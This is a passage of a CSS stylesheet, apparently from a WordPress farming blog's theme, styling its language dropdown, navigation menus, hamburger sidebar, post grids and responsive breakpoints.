  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
